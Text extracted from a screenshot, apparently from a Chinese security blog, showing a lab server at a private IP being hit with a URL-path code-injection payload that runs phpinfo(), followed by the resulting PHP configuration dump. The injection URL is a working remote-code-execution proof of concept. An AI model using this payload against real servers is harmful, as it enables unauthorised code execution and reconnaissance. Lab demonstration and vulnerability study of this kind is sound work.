 不安全 192.168.138.133:8058/index.php/module/action/param1/$%7B@phpinfo()%7D
IP 10 6
漏洞文章精选 信息收集 POC 知识库 经验贴 VPS
PHP Version 5.5.38
php
System
Linux 9861dd56b530 5.4.0-156-generic #173-Ubuntu SMP Tue Jul 11 07:25:22
UTC 2023 x86_64
Build Date
Aug 10 2016 21:02:47
Configure
Command
'./configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--
enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
apxs2'
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/usr/local/etc/php
Loaded
Configuration File
(none)
Scan this dir for
additional .ini files
/usr/local/etc/php/conf.d
Additional .ini files
parsed
(none)
PHP API
20121113
PHP Extension
20121212
Zend Extension
220121212
Zend Extension
Build
API220121212,NTS
PHP Extension
Build
API20121212,NTS
Debug Build
no
Thread Safety
disabled
Zend Signal
Handling
disabled
Zend Memory
Manager
enabled
Zend Multibyte
Support
provided by mbstring
IPv6 Support
enabled
DTrace Support
disabled
Registered PHP
Streams
https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar
Registered Stream
Socket Transports
tcp, udp, unix, udg, ssl, sslv3, tls
Registered Stream
Filters
zlib.*, convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags,
convert.*, consumed, dechunk